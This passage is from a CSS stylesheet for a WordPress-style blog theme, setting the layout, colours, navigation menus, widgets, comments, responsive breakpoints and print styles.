	border-right: 1px solid #e9e9e9;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	height: auto;
	margin-bottom: 24px;
	text-align: left
}
.site-header h1, .site-header h2 {
	text-align: center
}
.site-header h1 a, .site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none
}
.site-header h1 a:hover, .site-header h2 a:hover {
	color: #21759b
}
.site-header h1 {
	font-size: 24px;
	line-height: 1.285714286;
	margin-bottom: 14px
}
.site-header h2 {
	font-weight: 400;
	font-size: 13px;
	line-height: 1;
	color: #757575
}
.header-image {
	margin-top: 24px
}
.rim-logo {
	padding: 17px;
	float: left;
	margin: 10px 0
}
.rim-nav {
	box-shadow: 1px 2px 9px 1px #f8f8f8;
	text-align: center;
	float: left;
	width: 100%
}
.rim-nav li {
	font-size: 12px;
	line-height: 1.42857143;
	width: auto;
	transition: .3s ease 0
}
li.current-menu-item {
	background: #e1415b
}
.rim-nav li:hover {
	display: inline-block;
	text-decoration: none;
	background: #e1415b
}
.rim-nav li a {
	padding: 0 20px
}
.bluem {
	background-color: #e1415b;
	padding: 5px
}
.orangem {
	background-color: #ff811a
}
.greenm {
	background-color: #8ac327
}
.redm {
	background-color: #f96234;
	padding: 10px
}
section[role="banner"] {
	margin-bottom: 48px
}
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 20px;
	word-wrap: break-word
}
.widget-area .widget-title {
	background: #f2f2f2;
	font-size: 16px
}
.widget.widget_search {
	margin-bottom: 14px
}
.widget-area .widget li, .widget-area .widget .textwidget {
	font-size: 13px;
	line-height: 1.646153846;
	border-bottom: 1px solid #e9e9e9;
	padding: 5px 0
}
.widget-area .widget p {
	margin-bottom: 12px;
	padding: 10px
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px
}
.widget-area .textwidget li {
	margin-left: 36px
}
.widget-area .widget a {
	color: #757575;
	text-decoration: none;
	font-size: 98%
}
.widget-area .widget a:hover {
	color: #4f5254
}
footer[role="contentinfo"] {
	background: #f2f2f2;
	width: 100%;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #e9e9e9;
	clear: both;
	font-size: 14px;
	height: 24px;
	line-height: 2;
	margin-right: auto;
	margin-bottom: 0;
	padding: 24px 0
}
footer[role="contentinfo"] a {
	color: #686868;
	margin-left: 5px;
	text-decoration: none
}
footer[role="contentinfo"] a:hover {
	color: #333
}
.entry-meta {
	clear: both
}
.entry-header {
	margin-bottom: 20px
}
.entry-header img.wp-post-image {
	margin-bottom: 24px
}
.entry-header .entry-title {
	font-size: 28px;
	line-height: 1.2;
	font-weight: 400;
	margin-bottom: 20px
}
.entry-header .entry-title a {
	text-decoration: none
}
.entry-header .entry-format {
	margin-top: 24px;
	font-weight: 400
}
.entry-header .comments-link {
	margin-top: 24px;
	font-size: 13px;
	line-height: 1.846153846;
	color: #757575
}
.comments-link a, .entry-meta a {
	color: #757575
}
.comments-link a:hover, .entry-meta a:hover {
	color: #333
}
.site-content article.sticky {
	background: #f8f8f8;
	border-color: #ddd;
	border-style: solid solid double;
	border-width: 1px 1px 1px 7px;
	box-shadow: .01em .1em .1em .1em #eee;
	font-size: 13px;
	line-height: 1.19231;
	margin-bottom: 24px;
	padding: 17px;
	text-align: left
}
.entry-content, .entry-summary, .mu_register {
	line-height: 1.714285714
}
.entry-content h1, .comment-content h1, .entry-content h2, .comment-content h2, .entry-content h3, .comment-content h3, .entry-content h4, .comment-content h4, .entry-content h5, .comment-content h5, .entry-content h6, .comment-content h6 {
	margin: 24px 0;
	line-height: 1.714285714
}
.entry-content h1, .comment-content h1 {
	font-size: 21px;
	line-height: 1.5
}
.entry-content h2, .comment-content h2, .mu_register h2 {
	font-size: 18px;
	line-height: 1.6
}
.entry-content h3, .comment-content h3 {
	font-size: 16px;
	line-height: 1.846153846
}
.entry-content h4, .comment-content h4 {
	font-size: 14px;
	line-height: 1.846153846
}
.entry-content h5, .comment-content h5 {
	font-size: 13px;
	line-height: 1.846153846
}
.entry-content h6, .comment-content h6 {
	font-size: 12px;
	line-height: 1.846153846
}
.entry-content p, .entry-summary p, .comment-content p, .mu_register p {
	margin: 0 0 20px;
	line-height: 1.714285714
}
.entry-content ol, .comment-content ol, .entry-content ul, .comment-content ul, .mu_register ul {
	margin: 0 0 24px;
	line-height: 1.714285714
}
.entry-content ul ul, .comment-content ul ul, .entry-content ol ol, .comment-content ol ol, .entry-content ul ol, .comment-content ul ol, .entry-content ol ul, .comment-content ol ul {
	margin-bottom: 0
}
.entry-content ul, .comment-content ul, .mu_register ul {
	list-style: square outside
}
.entry-content ol, .comment-content ol {
	list-style: decimal outside
}
.entry-content li, .comment-content li, .mu_register li {
	margin: 0 0 0 36px
}
.entry-content blockquote, .comment-content blockquote {
	background: #fafafa;
	border-left: 4px solid #d6d6d6;
	border-right: 4px solid #d6d6d6;
	border-radius: 14px;
	margin-bottom: 24px;
	padding: 24px;
	font-style: italic
}
.entry-content blockquote p:last-child, .comment-content blockquote p:last-child {
	margin-bottom: 0
}
.entry-content code, .comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 2
}
.entry-content pre, .comment-content pre {
	border: 1px solid #ededed;
	border-radius: 20px;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	line-height: 1.514285714;
	margin: 24px 0;
	overflow: auto;
	padding: 24px
}
.entry-content pre code, .comment-content pre code {
	display: block
}
.entry-content abbr, .comment-content abbr, .entry-content dfn, .comment-content dfn, .entry-content acronym, .comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help
}
.entry-content address, .comment-content address {
	display: block;
	line-height: 1.5;
	margin: 0 0 24px
}
img.alignleft {
	margin: 8px 24px 12px 0
}
img.alignright {
	margin: 12px 0 12px 24px
}
img.aligncenter {
	margin-top: 12px;
	margin-bottom: 12px
}
.entry-content embed, .entry-content iframe, .entry-content object, .entry-content video {
	margin-bottom: 2px
}
.entry-content dl, .comment-content dl {
	margin: 0 24px
}
.entry-content dt, .comment-content dt {
	font-weight: 700;
	line-height: 1.714285714
}
.entry-content dd, .comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px
}
.entry-content table, .comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	line-height: 2;
	margin: 0 0 24px;
	width: 100%
}
.entry-content table caption, .comment-content table caption {
	font-size: 16px;
	margin: 24px 0
}
.entry-content td, .comment-content td {
	border-top: 1px solid #ededed;
	padding: 7px 14px
}
.site-content article {
	border-bottom: 2px double #f3f3f3;
	margin-bottom: 28px;
	padding-bottom: 24px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto
}
.page-links {
	clear: both;
	line-height: 1.714285714
}
footer.entry-meta {
	margin-top: 24px;
	font-size: 13px;
	line-height: 1.846153846;
	color: #757575
}
.entry-meta>span a {
	color: #333;
	padding: 2px;
	text-decoration: none
}
.single-author .entry-meta .by-author {
	display: none
}
.mu_register h2 {
	color: #757575;
	font-weight: 400
}
.archive-header, .page-header {
	margin-bottom: 48px;
	padding-bottom: 22px;
	border-bottom: 1px solid #ededed
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	line-height: 2;
	margin-top: 22px
}
.article.attachment {
	overflow: hidden
}
.image-attachment div.attachment, .image-attachment div.attachment p {
	text-align: center
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%
}
.image-attachment .entry-caption {
	margin-top: 8px
}
article.format-aside h1 {
	margin-bottom: 24px
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a
}
article.format-aside h1 a:hover {
	color: #2e3542
}
article.format-aside .aside {
	background: #f3f3f3;
	border-top: 16px solid #d43d56;
	padding: 24px 24px 0
}
article.format-aside p {
	font-size: 13px;
	line-height: 1.846153846;
	color: #4a5466
}
article.format-aside blockquote:last-child, article.format-aside p:last-child {
	margin-bottom: 0
}
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	font-size: 15px;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef
}
.format-status .entry-header {
	margin-bottom: 24px
}
.format-status .entry-header header {
	display: inline-block
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-weight: 400;
	line-height: 1.6;
	margin: 0
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-weight: 400;
	line-height: 2;
	margin: 0
}
.format-status .entry-header header a {
	color: #757575
}
.format-status .entry-header header a:hover {
	color: #21759b
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px
}
.comments-title {
	margin-bottom: 48px;
	font-size: 16px;
	line-height: 1.5;
	font-weight: 400
}
.comments-area article {
	margin: 24px 0
}
.comments-area article header {
	float: left;
	margin: 0 15px 0 15px;
	overflow: hidden;
	position: relative
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0
}
.comments-area article header cite, .comments-area article header time {
	display: block;
	margin-left: 45px
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	line-height: 1.42857143
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 10px;
	color: #5e5e5e
}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e
}
.comments-area article header a:hover {
	color: #21759b
}
.comments-area article header cite a {
	color: #444
}
.comments-area article header cite a:hover {
	text-decoration: underline
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	font-size: 12px;
	font-weight: 400;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd
}
.comments-area li.bypostauthor cite span {
	position: relative;
	margin-left: 5px;
	padding: 2px 5px;
	font-size: 10px
}
a.comment-reply-link, a.comment-edit-link {
	color: #686868;
	font-size: 13px;
	line-height: 1.846153846
}
a.comment-reply-link:hover, a.comment-edit-link:hover {
	color: #21759b
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px
}
#respond {
	margin-top: 48px
}
#respond h3#reply-title {
	font-size: 16px;
	line-height: 1.5
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: 400;
	font-size: 12px
}
#respond form {
	margin: 24px 0
}
#respond form p {
	margin: 11px 0
}
#respond form p.logged-in-as {
	margin-bottom: 24px
}
#respond form label {
	display: block;
	line-height: 1.714285714
}
#respond form input[type="text"], #respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	line-height: 1.714285714;
	padding: 10px;
	width: 100%
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	line-height: 2;
	color: #5e5e5e
}
.entry-page-image {
	margin-bottom: 14px
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	border-top: 1px solid #ededed
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	font-size: 13px;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside
}
.template-front-page .widget-area .widget li a {
	color: #757575
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0
}
.widget-area .widget ul ul {
	margin-left: 12px
}
.widget_rss li {
	margin: 12px 0
}
.widget_recent_entries .post-date, .widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	margin-left: 12px
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	line-height: 1.846153846;
	color: #686868
}
#wp-calendar th, #wp-calendar td, #wp-calendar caption {
	text-align: left
}
#wp-calendar #next {
	padding-right: 24px;
	text-align: right
}
.widget_search label {
	display: block;
	font-size: 13px;
	line-height: 1.846153846
}
.widget_twitter li {
	list-style-type: none
}
.widget_twitter .timesince {
	display: block;
	text-align: right
}
.below-title-meta {
	background: #f7f7f7;
	padding-bottom: 26px;
	color: #a2a2a2;
	line-height: 1.7
}
.below-title-meta a {
	color: #666;
	text-decoration: none
}
.below-title-meta a:hover {
	color: #444
}
.adt {
	float: left;
	padding-left: 7px
}
.adt-comment {
	float: right;
	padding-right: 7px
}
.articletags a {
	background-color: #555;
	margin: 2px;
	padding: 3px;
	text-decoration: none;
	text-shadow: 0 0 0 #fff;
	color: #fff
}
.articletags a:hover {
	color: #f2f2f2
}
.footercopy {
	padding-left: 20px;
	float: left
}
.footercredit {
	float: right;
	padding-right: 20px
}
.site-wordpress {
	color: #888;
	padding: 10px 2px;
	float: right;
	font-size: 13px
}
.site-wordpress a {
	color: #666;
	text-decoration: none
}
img#wpstats {
	display: block;
	margin: 0 auto 24px
}
.socialmedia {
	float: right;
	padding: 7px 10px;
	text-align: right;
	width: 25%;
	margin-top: 30px
}
.socialmedia a {
	padding: 0 5px
}
.selectnav {
	display: none
}
select.selectnav {
	margin: 4px;
	padding: 10px
}
@media screen and (max-width:768px) {
.js .selectnav {
	display: inline-block
}
.main-navigation ul.nav-menu, .main-navigation div.nav-menu>ul, .nav-menu li, .rim-nav ul, .rim-nav li a, .rim-nav li, .rim-nav ul.nav-menu, .rim-nav div.nav-menu>ul, .socialmedia {
	display: none
}
.site-header {
	text-align: center;
	height: 120px;
	border: none
}
.rim-logo {
	float: none;
	padding: 10px
}
.rim-nav {
	box-shadow: none
}
.link-comments {
	display: none
}
.entry-header .entry-title {
	margin-top: 20px
}
.wrapper {
	border: none
}
}
@media screen and (max-width:960px) {
#searchsubmit {
	margin-left: 0
}
}
@media screen and (max-width:420px) {
.site-header {
	height: 80px;
	border: none
}
.rim-logo img {
	width: 150px
}
.entry-header .entry-title {
	font-size: 18px
}
}
@media screen and (min-width:768px) {
.sidebar_add {
	width: 200px;
	height: 220px
}
.author-avatar {
	float: left;
	margin-top: 8px
}
.author-description {
	float: right;
	width: 85%
}
.site {
	margin: 0 auto;
	max-width: 960px;
	overflow: hidden
}
.site-content {
	border-right: 1px solid #f1f1f1;
	float: left;
	margin: 0 1%;
	padding: 0 2% 0 1%;
	width: 64.1042%
}
body.template-front-page .site-content, body.single-attachment .site-content, body.full-width .site-content {
	width: 96%
}
.widget-area {
	float: right;
	margin: 24px 0;
	padding: 0 2% 0 0;
	width: 27.7417%
}
.site-header h1, .site-header h2 {
	text-align: left
}
.site-header h1 {
	font-size: 26px;
	line-height: 1.446153846;
	margin-bottom: 0
}
.rim-nav ul.nav-menu, .rim-nav div.nav-menu>ul {
	background: none repeat scroll 0 0 #f3f3f3;
	border-bottom: 5px solid #d43d56;
	border-top: 1px solid #ededed;
	display: inline-block!important;
	text-align: left;
	width: 100%;
	padding: 0
}
.rim-nav ul {
	margin: 0;
	text-indent: 0
}
.rim-nav li a, .rim-nav li {
	display: inline-block;
	text-decoration: none
}
.rim-nav li a {
	border-bottom: 0;
	color: #6a6a6a;
	line-height: 3.692307692;
	padding: 0 20px;
	text-transform: uppercase;
	white-space: nowrap;
	transition: .3s ease 0
}
.rim-nav li a:hover {
	color: #fff
}
.rim-nav li {
	position: relative
}
.rim-nav li ul {
	display: none;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 100%;
	z-index: 1
}
.rim-nav li ul ul {
	top: 0;
	left: 100%
}
.rim-nav ul li:hover>ul {
	border-left: 0;
	display: block
}
.rim-nav li ul li a {
	background: #efefef;
	border-bottom: 1px solid #f9f9f9;
	display: block;
	font-size: 11px;
	line-height: 2.181818182;
	padding: 8px 10px;
	width: 160px;
	white-space: normal
}
.rim-nav li ul li a:hover {
	background: #e9e9e9;
	color: #444
}
.rim-nav .current-menu-item>a, .rim-nav .current-menu-ancestor>a, .rim-nav .current_page_item>a, .rim-nav .current_page_ancestor>a {
	background: none repeat scroll 0 0 #d43d56;
	color: #fff;
	font-weight: 700
}
.current_page_item {
	background: #d43d56
}
.entry-header .entry-title {
	font-size: 28px;
	margin-bottom: 20px
}
#respond form input[type="text"] {
	width: 46.333333333%
}
#respond form textarea.blog-textarea {
	width: 79.666666667%
}
.template-front-page .site-content, .template-front-page article {
	overflow: hidden
}
.template-front-page.has-post-thumbnail article {
	float: left;
	width: 47.916666667%
}
.entry-page-image {
	float: right;
	margin-bottom: 0;
	width: 47.916666667%
}
.template-front-page .widget-area .widget, .template-front-page.two-sidebars .widget-area .front-widgets {
	float: left;
	padding-left: 10px;
	width: 51.875%;
	margin-bottom: 24px
}
.template-front-page .widget-area .widget:nth-child(odd) {
	clear: right
}
.template-front-page .widget-area .widget:nth-child(even), .template-front-page.two-sidebars .widget-area .front-widgets+.front-widgets {
	float: right;
	width: 39.0625%;
	margin: 0 0 24px
}
.template-front-page.two-sidebars .widget, .template-front-page.two-sidebars .widget:nth-child(even) {
	float: none;
	width: auto
}
.commentlist .children {
	margin-left: 48px
}
}
@media screen and (min-width:960px) {
body {
	background-color: #e6e6e6
}
body .site {
	padding: 24px 24px 24px 24px;
	margin-top: 24px;
	margin-bottom: 24px
}
body.custom-background-empty {
	background-color: #fff
}
body.custom-background-empty .site, body.custom-background-white .site {
	padding: 0;
	margin-top: 10px;
	margin-bottom: 0;
	box-shadow: none
}
.sidebar_add {
	width: 250px;
	height: 270px
}
}
@media screen and (max-width:768px) {
.rim-nav ul.nav-menu, .rim-nav div.nav-menu>ul, .rim-nav li {
	background: none;
	border-bottom: none;
	border-top: none;
	display: none
}
#loginblog {
	display: block;
	margin-bottom: 12px;
	margin-top: 0;
	padding: 0;
	width: 100%
}
}
@media print {
body {
	background: none!important;
	color: #000;
	font-size: 10pt
}
footer a[rel=bookmark]:link:after, footer a[rel=bookmark]:visited:after {
	content: " [" attr(href) "] "
}
a {
	text-decoration: none
}
.entry-content img, .comment-content img, .author-avatar img, img.wp-post-image {
	border-radius: 0;
	box-shadow: none
}
.socialmedia img {
	display: none
}
.site {
	clear: both!important;
	display: block!important;
	float: none!important;
	max-width: 100%;
	position: relative!important
}
.site-header {
	margin-bottom: 72px;
	text-align: left
}
.site-header h1 {
	font-size: 21pt;
	line-height: 1;
	text-align: left
}
.site-header h2 {
	color: #000;
	font-size: 10pt;
	text-align: left
}
.site-header h1 a, .site-header h2 a {
	color: #000
}
.author-avatar, #colophon, #respond, .commentlist .comment-edit-link, .commentlist .reply, .entry-header .comments-link, .entry-meta .edit-link a, .page-link, .site-content nav, .widget-area, img.header-image, .rim-nav {
	display: none
}
.wrapper {
	border-top: none;
	box-shadow: none
}
.site-content {
	margin: 0;
	width: auto
}
.singular .entry-header .entry-meta {
	position: static
}
.singular .site-content, .singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular .comments-title {
	margin: 0;
	width: 100%
}
.entry-header .entry-title, .entry-title, .singular .entry-title {
	font-size: 21pt
}
footer.entry-meta, footer.entry-meta a {
	color: #444;
	font-size: 10pt
}
.author-description {
	float: none;
	width: auto
}
.commentlist>li.comment {
	background: none;
	position: relative;
	width: auto
}
.commentlist .avatar {
	height: 39px;
	left: 2.2em;
	top: 2.2em;
	width: 39px
}
.comments-area article header cite, .comments-area article header time {
	margin-left: 50px
}
}


.registerdiv {
	width: 100%;
	margin: 30px auto 60px;
	display: table;
	text-align: center;
}
.registerbtn a {
	background-color: #E1415B;
	border: 0px none;
	cursor: pointer;
	width: auto;
	padding: 15px;
	max-height: 46px;
	color: #FFF;
	font-size: 18px;
	font-weight: bold;
	margin: 10px auto 20px auto;
}

